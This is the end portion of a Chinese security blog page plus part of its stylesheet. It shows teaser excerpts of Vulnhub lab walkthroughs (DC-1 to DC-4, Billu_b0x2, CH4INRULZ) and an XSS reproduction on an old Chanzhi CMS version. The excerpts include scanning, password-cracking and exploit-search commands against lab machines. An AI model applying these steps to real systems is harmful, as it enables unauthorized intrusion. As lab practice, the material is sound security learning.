class="info-2"><div class="info-item-1">  作为一个开源的企业门户系统(EPS), 企业可以非常方便地搭建一个专业的企业营销网站，进行宣传，开展业务，服务客户。蝉知系统内置了文章、产品、论坛、评论、会员、博客、帮助等功能，同时还可以和微信进行集成绑定。功能丰富实用，后台操作简洁方便。蝉知系统还内置了搜索引擎优化必备的功能，比如关键词，摘要，站点地图，友好路径等，使用蝉知系统可以非常方便的搭建对搜索引擎友好的网站。  今天就对他的早期版本7.x的xss漏洞进行复现。 进到他的主页，先观察到有留言板，可以考虑是否存在存储型xss。但由于需要管理员授权通过才会显示在首页，虽然可以考虑偷取管理员的cookie进行越权登录，但这里不是我们的重点。  观察到搜索框，先随便输入一个正常的数值，haha123，查看他的前端代码。  他对于我输入的结果的闭合关系是: 1&lt;input type=&#x27;text&#x27; name=&#x27;words&#x27; id=&#x27;words&#x27; value=&#x27;haha123&#x27; class=&#x27;form-control&#x27;...</div></div></div></a><a class="pagination-related" href="/2021/09/24/dc-4/" title="Vulnhub内网渗透DC-4靶场通关"><img class="cover" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/cover/vulnhub.png" onerror="onerror=null;src='/img/404.jpg'" alt="cover of next post"><div class="info text-right"><div class="info-1"><div class="info-item-1">下一篇</div><div class="info-item-2">Vulnhub内网渗透DC-4靶场通关</div></div><div class="info-2"><div class="info-item-1">DC系列共9个靶场，本次来试玩一下DC-4，只有一个flag，下载地址。  下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。   IPDC-4:    192.168.31.176Kali:       192.168.31.17Win7:     192.168.31.168  信息搜集首先是主机发现，得到靶机ip 1arp-scan -l 对其进行端口扫描，开放了80、22、4444端口 1nmap -sV -A -p-...</div></div></div></a></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><a class="pagination-related" href="/2021/09/29/Billu_b0x2/" title="Billu_b0x2内网渗透(多种提权方法)靶场-vulnhub"><img class="cover" src="https://cdn.cyberranges.com/scenario/image/5ba85eb8936e540f7859598e?size=original" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-09-29</div><div class="info-item-2">Billu_b0x2内网渗透(多种提权方法)靶场-vulnhub</div></div><div class="info-2"><div class="info-item-1">本次来试玩一下vulnhub上的Billu_b0x2，下载地址。下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。   IPwin7:   192.168.31.44kali:     192.168.31.17靶机:    192.168.31.132  信息搜集主机发现得到靶机ip，接着进行端口扫描 1nmap -sV -A -p- 192.168.31.132  开放了22, 80, 111, 8080, 55532端口80端口还扫出了部分目录。  网页登上去看一眼出了一个搜索框和login其他没有什么要素了。接着御剑扫一下，扫出了80端口下的robots.txt，根据其中的提示进行文件遍历，web.config并没有有用的信息，最终在README.txt中找到/core/install.php，告诉我们具体的CMS版本号是Drupal 8.3.58080端口有一个/manager的401登录   渗透过程由于看到了login,...</div></div></div></a><a class="pagination-related" href="/2021/09/17/CH4INRULZ_v1.0.1/" title="渗透靶场CH4INRULZ_v1.0.1"><img class="cover" src="https://www.vulnhub.com/media/img/entry/CH4INRULZ-01.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-09-17</div><div class="info-item-2">渗透靶场CH4INRULZ_v1.0.1</div></div><div class="info-2"><div class="info-item-1">靶机环境下载地址：(https://www.vulnhub.com/entry/ch4inrulz-101,247/)  好久没有来做内网渗透了，碰巧遇到一个新鲜点的靶场，就来试一下。ova下载下来后直接导入virtualbox即可kali：192.168.0.100靶机:  192.168.0.101先扫一下端口 1nmap -sS -A -p- 192.168.0.101 开启了ftp，ssh，http服务，打开他的网址上去一看，是一个未完成的个人博客。在他的网站上并没有找到什么线索，url也没有什么奇特的地方，御剑或dirsearch扫一下目录。发现一个需要登录的子页面development和index.html.bak网页备份文件(御剑)。查看首页备份文件发现里面竟然有一串hash，破解一下保存到res.log 1john pass.txt &gt; res.log  如果res.log中不显示结果，加上--show参数即可  得到密码– frank!!!这个密码正好可以登录development中的东西，(frank,...</div></div></div></a><a class="pagination-related" href="/2021/08/25/dc-2/" title="Vulnhub内网渗透DC-2靶场通关"><img class="cover" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/cover/vulnhub.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-08-25</div><div class="info-item-2">Vulnhub内网渗透DC-2靶场通关</div></div><div class="info-2"><div class="info-item-1">DC系列共9个靶场，本次来试玩一下DC-2，共有5个flag，下载地址。  下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。传统艺能，kali扫一扫，发现目标ip：192.168.31.198 1arp-scan -l nmap扫一把 1nmap -sV -A -p- 192.168.31.198 发现开放了80(http)和7744(ssh)两个端口访问80端口看一下他的网页情况访问后发现跳转至dc-2，且不显示内容，因此尝试修改hosts文件（win和kali都需要），最后一行添加如下字段： 1192.168.31.198 dc-2 然后直接访问dc-2就能打开网页了，发现是wordpress的CMS，并且在首页就能找到flag1flag1提示我们常用的密码字典或许无法破解，让我们使用cewl，登陆其中一个账户就可以找到下一个flag。  cewl利用爬虫技术对网站作者的写作习惯进行分析并得出可能的密码字典  1cewl dc-2 &gt;...</div></div></div></a><a class="pagination-related" href="/2021/08/12/dc-1/" title="Vulnhub内网渗透DC-1靶场通关"><img class="cover" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/cover/vulnhub.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-08-12</div><div class="info-item-2">Vulnhub内网渗透DC-1靶场通关</div></div><div class="info-2"><div class="info-item-1">DC系列共9个靶场，本次来试玩一下DC-1，共有5个flag，下载地址。  下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。   首先在kali中扫一下目标ip 1arp-scan -l 通过排除，发现目标ip为：192.168.0.119经典套路，nmap扫一把 1nmap -sS -sV 192.168.0.119 发现目标开启80和22端口我们先看一下他的网页长啥样是一个典型的drupal的CMS立刻想到直接msf中search一下他的漏洞 12msfconsolesearch drupal 使用18年的那个试一下shell进入命令行，python修饰一下shell，whoami发现自己已经进来了，是www-data用户   1python -c &#x27;import...</div></div></div></a><a class="pagination-related" href="/2021/09/23/dc-3/" title="Vulnhub内网渗透DC-3靶场通关"><img class="cover" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/cover/vulnhub.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-09-23</div><div class="info-item-2">Vulnhub内网渗透DC-3靶场通关</div></div><div class="info-2"><div class="info-item-1">DC系列共9个靶场，本次来试玩一下DC-3，只有一个flag，下载地址。  下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。   IPkali :      192.168.31.17win7 : 192.168.31.168dc-3 : 192.168.31.241  渗透传统艺能端口扫描 1nmap -sV -A -p- 192.168.31.241 cmd为joomla的，且只开放了80端口，使用joomscan 再扫一下发现了具体版本为 3.7.0，发现后台地址为/administrator。再使用御剑扫描一下没有发现更多有用的信息。因为开放了80端口登上去看一下作者告诉我们只有一个入口可以进入后台，只有一个flag，需要root权限才可以读取。再看一下后台登录，尝试弱密码登录失败，（burp爆破应该是可以的）。但因为是joomla的CMS而且版本为3.7，我们尝试搜索一下他的漏洞。 1searchexploit joomla...</div></div></div></a><a class="pagination-related" href="/2021/09/24/dc-4/" title="Vulnhub内网渗透DC-4靶场通关"><img class="cover" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/cover/vulnhub.png" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-09-24</div><div class="info-item-2">Vulnhub内网渗透DC-4靶场通关</div></div><div class="info-2"><div class="info-item-1">DC系列共9个靶场，本次来试玩一下DC-4，只有一个flag，下载地址。  下载下来后是 .ova 格式，建议使用vitualbox进行搭建，vmware可能存在兼容性问题。靶场推荐使用NAT(共享)模式，桥接模式可能会造成目标过多不易识别。   IPDC-4:    192.168.31.176Kali:       192.168.31.17Win7:     192.168.31.168  信息搜集首先是主机发现，得到靶机ip 1arp-scan -l 对其进行端口扫描，开放了80、22、4444端口 1nmap -sV -A -p-...</div></div></div></a></div></div><hr class="custom-hr"/><div id="post-comment"><div class="comment-head"><div class="comment-headline"><i class="fas fa-comments fa-fw"></i><span> 评论</span></div></div><div class="comment-wrap"><div><div class="vcomment" id="vcomment"></div></div></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info text-center"><div class="avatar-img"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202411051753751.JPG" onerror="this.onerror=null;this.src='/img/friend_404.gif'" alt="avatar"/></div><div class="author-info-name">xzajyjs</div><div class="author-info-description">不学安全的小子</div><div class="site-data"><a href="/archives/"><div class="headline">文章</div><div class="length-num">55</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">34</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">4</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/xzajyjs"><i class="fab fa-github"></i><span>Follow Me</span></a><div class="card-info-social-icons"><a class="social-icon" href="https://github.com/xzajyjs" target="_blank" title="Github"><i class="fab fa-github" style="color: #24292e;"></i></a><a class="social-icon" href="mailto:xuziang16@gmail.com" target="_blank" title="Email"><i class="fas fa-envelope" style="color: #4a7dbe;"></i></a></div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content is-expand"><ol class="toc"><li class="toc-item toc-level-4"><a class="toc-link" href="#IP"><span class="toc-number">1.</span> <span class="toc-text">IP</span></a></li></ol></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E4%BF%A1%E6%81%AF%E6%90%9C%E9%9B%86"><span class="toc-number"></span> <span class="toc-text">信息搜集</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%B8%97%E9%80%8F%E8%BF%87%E7%A8%8B"><span class="toc-number"></span> <span class="toc-text">渗透过程</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%8F%90%E6%9D%83"><span class="toc-number"></span> <span class="toc-text">提权</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%80%BB%E7%BB%93"><span class="toc-number"></span> <span class="toc-text">总结</span></a></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item"><a class="thumbnail" href="/2024/11/06/valinefix/" title="Hexo博客LeanCloud Valine引入av-min.js失败"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202411060922805.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="Hexo博客LeanCloud Valine引入av-min.js失败"/></a><div class="content"><a class="title" href="/2024/11/06/valinefix/" title="Hexo博客LeanCloud Valine引入av-min.js失败">Hexo博客LeanCloud Valine引入av-min.js失败</a><time datetime="2024-11-06T01:15:40.000Z" title="发表于 2024-11-06 09:15:40">2024-11-06</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2024/11/05/codeql5/" title="CodeQL学习笔记(5)-CodeQL for Java（AST、元数据、调用图）"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202410241614675.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="CodeQL学习笔记(5)-CodeQL for Java（AST、元数据、调用图）"/></a><div class="content"><a class="title" href="/2024/11/05/codeql5/" title="CodeQL学习笔记(5)-CodeQL for Java（AST、元数据、调用图）">CodeQL学习笔记(5)-CodeQL for Java（AST、元数据、调用图）</a><time datetime="2024-11-05T06:00:34.000Z" title="发表于 2024-11-05 14:00:34">2024-11-05</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2024/11/04/codeql4/" title="CodeQL学习笔记(4)-CodeQL for Java（程序元素）"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202410241614675.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="CodeQL学习笔记(4)-CodeQL for Java（程序元素）"/></a><div class="content"><a class="title" href="/2024/11/04/codeql4/" title="CodeQL学习笔记(4)-CodeQL for Java（程序元素）">CodeQL学习笔记(4)-CodeQL for Java（程序元素）</a><time datetime="2024-11-04T07:00:24.000Z" title="发表于 2024-11-04 15:00:24">2024-11-04</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2024/10/29/codeql3/" title="CodeQL学习笔记(3)-QL语法（模块、变量、表达式、公式和注解）"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202410241614675.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="CodeQL学习笔记(3)-QL语法（模块、变量、表达式、公式和注解）"/></a><div class="content"><a class="title" href="/2024/10/29/codeql3/" title="CodeQL学习笔记(3)-QL语法（模块、变量、表达式、公式和注解）">CodeQL学习笔记(3)-QL语法（模块、变量、表达式、公式和注解）</a><time datetime="2024-10-29T02:56:25.000Z" title="发表于 2024-10-29 10:56:25">2024-10-29</time></div></div><div class="aside-list-item"><a class="thumbnail" href="/2024/10/28/codeql2/" title="CodeQL学习笔记(2)-QL语法（递归）"><img src="https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/202410241614675.png" onerror="this.onerror=null;this.src='/img/404.jpg'" alt="CodeQL学习笔记(2)-QL语法（递归）"/></a><div class="content"><a class="title" href="/2024/10/28/codeql2/" title="CodeQL学习笔记(2)-QL语法（递归）">CodeQL学习笔记(2)-QL语法（递归）</a><time datetime="2024-10-28T01:09:00.000Z" title="发表于 2024-10-28 09:09:00">2024-10-28</time></div></div></div></div></div></div></main><footer id="footer" style="background: gray;"><div id="footer-wrap"><div class="copyright">&copy;2021 - 2024 By xzajyjs</div><div class="framework-info"><span>Powered by </span><a target="_blank" rel="noopener" href="https://hexo.io">Hexo</a><span class="footer-separator">|</span><span>Theme </span><a target="_blank" rel="noopener" href="https://github.com/jerryc127/hexo-theme-butterfly">Butterfly</a></div><div class="footer_custom_text"><a target="_blank" rel="noopener" href="https://beian.mps.gov.cn/#/query/webSearch?code=32011202001131"><img class="icp-icon" src="https://serverless-page-bucket-lv779z7b-1307395653.cos-website.ap-shanghai.myqcloud.com/other/icp.png"><span>苏公网安备32011202001131号</span></a></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="darkmode" type="button" title="日间和夜间模式切换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><a id="to_comment" href="#post-comment" title="前往评论"><i class="fas fa-comments"></i></a><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js"></script><div class="js-pjax"><script>(() => {
  const $chartjs = document.querySelectorAll('#article-container .chartjs-container')
  if ($chartjs.length === 0) return

  const applyThemeDefaultsConfig = theme => {
    if (theme === 'dark-mode') {
      Chart.defaults.color = "rgba(255, 255, 255, 0.8)"
      Chart.defaults.borderColor = "rgba(255, 255, 255, 0.2)"
      Chart.defaults.scale.ticks.backdropColor = "transparent"
    } else {
      Chart.defaults.color = "rgba(0, 0, 0, 0.8)"
      Chart.defaults.borderColor = "rgba(0, 0, 0, 0.1)"
      Chart.defaults.scale.ticks.backdropColor = "transparent"
    }
  }

  // Recursively traverse the config object and automatically apply theme-specific color schemes
  const applyThemeConfig = (obj, theme) => {
    if (typeof obj !== 'object' || obj === null) return
    
    Object.keys(obj).forEach(key => {
      const value = obj[key]
      // If the property is an object and has theme-specific options, apply them
      if (typeof value === 'object' && value !== null) {
        if (value[theme]) {
          obj[key] = value[theme] // Apply the value for the current theme
        } else {
          // Recursively process child objects
          applyThemeConfig(value, theme)
        }
      }
    })
  }

  const runChartJS = () => {
    window.loadChartJS = true

    Array.from($chartjs).forEach((item, index) => {
      const chartSrc = item.firstElementChild
      const chartID = item.getAttribute('data-chartjs-id') || ('chartjs-' + index) // Use custom ID or default ID
      const width = item.getAttribute('data-width')
      const existingCanvas = document.getElementById(chartID)

      // If a canvas already exists, remove it to avoid rendering duplicates
      if (existingCanvas) {
          existingCanvas.parentNode.remove()
      }

      const chartDefinition = chartSrc.textContent
      const canvas = document.createElement('canvas')
      canvas.id = chartID

      const div = document.createElement('div')
      div.className = 'chartjs-wrap'

      if (width) {
        div.style.width = width
      }

      div.appendChild(canvas)
      chartSrc.insertAdjacentElement('afterend', div)

      const ctx = document.getElementById(chartID).getContext('2d')

      const config = JSON.parse(chartDefinition)

      const theme = document.documentElement.getAttribute('data-theme') === 'dark' ? 'dark-mode' : 'light-mode'

      // Set default styles (initial setup)
      applyThemeDefaultsConfig(theme)

      // Automatically traverse the config and apply dual-mode color schemes
      applyThemeConfig(config, theme)

      new Chart(ctx, config)
    })
  }

  const loadChartJS = () => {
    window.loadChartJS ? runChartJS() : btf.getScript('https://cdn.jsdelivr.net/npm/chart.js/dist/chart.umd.min.js').then(runChartJS)
  }

  // Listen for theme change events
  btf.addGlobalFn('themeChange', runChartJS, 'chartjs')
  btf.addGlobalFn('encrypt', runChartJS, 'chartjs')

  window.pjax ? loadChartJS() : document.addEventListener('DOMContentLoaded', loadChartJS)
})()</script><script>(() => {
  const initValine = () => {
    const valine = new Valine(Object.assign({
      el: '#vcomment',
      appId: 'P3NYtNTMS2B4zohrMYixPh9s-gzGzoHsz',
      appKey: 'ss0T8ky0qIn1gqX8gAioJzdJ',
      avatar: 'robohash',
      serverURLs: '',
      emojiMaps: "",
      path: window.location.pathname,
      visitor: false
    }, null))
  }

  const loadValine = async () => {
    if (typeof Valine === 'function') initValine()
    else {
      await btf.getScript('https://serverless-page-bucket-lv779z7b-1307395653.cos.ap-shanghai.myqcloud.com/picgo/Valine.min.js')
      initValine()
    }
  }

  if ('Valine' === 'Valine' || !false) {
    if (false) btf.loadComment(document.getElementById('vcomment'),loadValine)
    else setTimeout(loadValine, 0)
  } else {
    window.loadOtherComment = loadValine
  }
})()</script></div><script id="click-show-text" src="https://cdn.jsdelivr.net/npm/butterfly-extsrc/dist/click-show-text.min.js" data-mobile="false" data-text="XSS,SQL,CodeQL,CSRF,RCE,IDS,IPS,有彩蛋,SIEM,SOC,DDoS,SSL/TLS,WAF,VPN,menu,IAM,MFA,SAST,DAST,BGP,EDR,OSINT" data-fontsize="15px" data-random="true" async="async"></script><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><span id="loading-status"></span><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="text-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span>  数据加载中</span></div><div class="search-wrap"><div id="local-search-input"><div class="local-search-box"><input class="local-search-box--input" placeholder="搜索内容/标题" type="text"/></div></div><hr/><div id="local-search-results"></div><div id="local-search-stats-wrap"></div></div></div><div id="search-mask"></div><script src="/js/search/local-search.js"></script></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://xzajyjs.cn/css/index.css
body_size: 23526
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%
}

body {
  margin: 0
}

main {
  display: block
}

h1 {
  font-size: 2em;
  margin: .67em 0
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible
}

pre {
  font-family: monospace, monospace;
  font-size: 1em
}

a {
  background-color: transparent
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted
}

b,
strong {
  font-weight: bolder
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em
}

small {
  font-size: 80%
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

img {
  border-style: none
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0
}

button,
input {
  overflow: visible
}

button,
select {
  text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText
}

fieldset {
  padding: .35em .75em .625em
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal
}

progress {
  vertical-align: baseline
}

textarea {
  overflow: auto
}

[type=checkbox],
[type=radio] {
  box-sizing: border-box;
  padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}

details {
  display: block
}

summary {
  display: list-item
}

template {
  display: none
}

[hidden] {
  display: none
}
.limit-one-line,
#article-container .flink .flink-item-name,
#article-container .flink .flink-item-desc,
#aside-content .card-archives ul.card-archive-list > .card-archive-list-item a span,
#aside-content .card-categories ul.card-category-list > .card-category-list-item a span,
.site-data > a .headline,
#nav #blog-info,
#sidebar #sidebar-menus .menus_items .site-page {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.limit-more-line,
.type-404 .error-content .error-info .error_subtitle,
.article-sort-item-title,
#recent-posts .recent-post-item >.recent-post-info > .article-title,
#recent-posts .recent-post-item >.recent-post-info > .content,
#aside-content .aside-list > .aside-list-item .content > .name,
#aside-content .aside-list > .aside-list-item .content > .title,
#aside-content .aside-list > .aside-list-item .content > .comment,
#post-info .post-title,
.pagination-related .info .info-1 .info-item-2,
.pagination-related .info .info-2 .info-item-1,
#article-container figure.gallery-group p,
#article-container figure.gallery-group .gallery-group-name {
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.fontawesomeIcon,
.custom-hr:before,
#article-container.post-content h1:before,
#article-container.post-content h2:before,
#article-container.post-content h3:before,
#article-container.post-content h4:before,
#article-container.post-content h5:before,
#article-container.post-content h6:before,
#article-container.post-content hr:before,
#post .post-copyright:before,
#post .post-outdate-notice:before,
.note:not(.no-icon)::before,
.search-dialog hr:before {
  display: inline-block;
  font-weight: 600;
  font-family: 'Font Awesome 6 Free';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}
.cardHover,
.type-404 .error-content,
.layout > div:first-child:not(.nc),
#recent-posts .recent-post-item,
#article-container .shuoshuo-item,
#aside-content .card-widget,
.layout .pagination > *:not(.space) {
  background: var(--card-bg);
  -webkit-box-shadow: var(--card-box-shadow);
  box-shadow: var(--card-box-shadow);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 8px;
}
.cardHover:hover,
.type-404 .error-content:hover,
.layout > div:first-child:not(.nc):hover,
#recent-posts .recent-post-item:hover,
#article-container .shuoshuo-item:hover,
#aside-content .card-widget:hover,
.layout .pagination > *:not(.space):hover {
  -webkit-box-shadow: var(--card-hover-box-shadow);
  box-shadow: var(--card-hover-box-shadow);
}
.imgHover,
.type-404 .error-content .error-img img,
.article-sort-item-img :first-child,
#recent-posts .recent-post-item .post_cover .post-bg,
#aside-content .aside-list > .aside-list-item .thumbnail :first-child {
  width: 100%;
  height: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s, -webkit-transform 0.6s;
  -moz-transition: filter 375ms ease-in 0.2s, -moz-transform 0.6s;
  -o-transition: filter 375ms ease-in 0.2s, -o-transform 0.6s;
  -ms-transition: filter 375ms ease-in 0.2s, -ms-transform 0.6s;
  transition: filter 375ms ease-in 0.2s, transform 0.6s;
  object-fit: cover;
}
.imgHover:hover,
.type-404 .error-content .error-img img:hover,
.article-sort-item-img :first-child:hover,
#recent-posts .recent-post-item .post_cover .post-bg:hover,
#aside-content .aside-list > .aside-list-item .thumbnail :first-child:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.postImgHover:hover .cover,
.pagination-related:hover .cover {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.postImgHover .cover,
.pagination-related .cover {
  width: 100%;
  height: 100%;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  -webkit-transition: all 0.6s, filter 375ms ease-in 0.2s;
  -moz-transition: all 0.6s, filter 375ms ease-in 0.2s;
  -o-transition: all 0.6s, filter 375ms ease-in 0.2s;
  -ms-transition: all 0.6s, filter 375ms ease-in 0.2s;
  transition: all 0.6s, filter 375ms ease-in 0.2s;
  object-fit: cover;
}
.list-beauty,
.category-lists ul {
  list-style: none;
}
.list-beauty li,
.category-lists ul li {
  position: relative;
  padding: 0.12em 0.4em 0.12em 1.4em;
}
.list-beauty li:hover:before,
.category-lists ul li:hover:before {
  border-color: var(--pseudo-hover);
}
.list-beauty li:before,
.category-lists ul li:before {
  position: absolute;
  top: 0.67em;
  left: 0;
  width: 0.43em;
  height: 0.43em;
  border: 0.215em solid #49b1f5;
  border-radius: 0.43em;
  background: transparent;
  content: '';
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.custom-hr,
#article-container.post-content hr,
.search-dialog hr {
  position: relative;
  margin: 40px auto;
  border: 2px dashed var(--hr-border);
  width: calc(100% - 4px);
}
.custom-hr:hover:before,
#article-container.post-content hr:hover:before,
.search-dialog hr:hover:before {
  left: calc(95% - 20px);
}
.custom-hr:before,
#article-container.post-content hr:before,
.search-dialog hr:before {
  position: absolute;
  top: -10px;
  left: 5%;
  z-index: 1;
  color: var(--hr-before-color);
  content: '\f0c4';
  font-size: 20px;
  line-height: 1;
  -webkit-transition: all 1s ease-in-out;
  -moz-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  -ms-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
.verticalCenter,
.pagination-related .info .info-1,
.pagination-related .info .info-2 {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#content-inner,
#footer {
  -webkit-animation: bottom-top 1s;
  -moz-animation: bottom-top 1s;
  -o-animation: bottom-top 1s;
  -ms-animation: bottom-top 1s;
  animation: bottom-top 1s;
}
#page-header:not(.full_page),
#nav.show {
  -webkit-animation: header-effect 1s;
  -moz-animation: header-effect 1s;
  -o-animation: header-effect 1s;
  -ms-animation: header-effect 1s;
  animation: header-effect 1s;
}
#site-title,
#site-subtitle {
  -webkit-animation: titleScale 1s;
  -moz-animation: titleScale 1s;
  -o-animation: titleScale 1s;
  -ms-animation: titleScale 1s;
  animation: titleScale 1s;
}
canvas:not(#ribbon-canvas),
#web_bg {
  -webkit-animation: to_show 4s;
  -moz-animation: to_show 4s;
  -o-animation: to_show 4s;
  -ms-animation: to_show 4s;
  animation: to_show 4s;
}
#ribbon-canvas {
  -webkit-animation: ribbon_to_show 4s;
  -moz-animation: ribbon_to_show 4s;
  -o-animation: ribbon_to_show 4s;
  -ms-animation: ribbon_to_show 4s;
  animation: ribbon_to_show 4s;
}
#sidebar-menus.open > :nth-child(1) {
  -webkit-animation: sidebarItem 0.2s;
  -moz-animation: sidebarItem 0.2s;
  -o-animation: sidebarItem 0.2s;
  -ms-animation: sidebarItem 0.2s;
  animation: sidebarItem 0.2s;
}
#sidebar-menus.open > :nth-child(2) {
  -webkit-animation: sidebarItem 0.4s;
  -moz-animation: sidebarItem 0.4s;
  -o-animation: sidebarItem 0.4s;
